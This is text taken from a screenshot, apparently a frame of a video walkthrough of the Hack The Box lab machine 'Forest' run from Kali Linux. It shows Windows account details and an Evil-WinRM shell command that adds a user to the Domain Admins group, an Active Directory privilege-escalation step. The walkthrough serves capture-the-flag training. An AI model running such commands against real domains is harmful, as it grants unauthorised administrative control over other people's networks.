 Kali Linux (Kali Linux - Base Snapshot) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
10.10.14.18
Shell
File Actions Edit View Help
VPN neo4j Bloodhound Shell root@kali: /home/kali root@kali: /home/kali/hackthebox/forest
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 8/4/2022 10:24:25 AM
Password expires Never
Password changeable 8/5/2022 10:24:25 AM
Password required Yes
User may change password No
Workstations allowed All
Logon script
User profile
Home directory
Last logon 9/22/2019 3:29:29 PM
Logon hours allowed All
Local Group Memberships
Global Group memberships *Exchange Windows Perm*Domain Users
The command completed successfully.
*Evil-WinRM* PS C:\Users> Add-ADGroupMember -Identity "Domain Admins" -Members sebastien
HACK SMARTER
Right Ctrl
10:39 PM
8/4/2022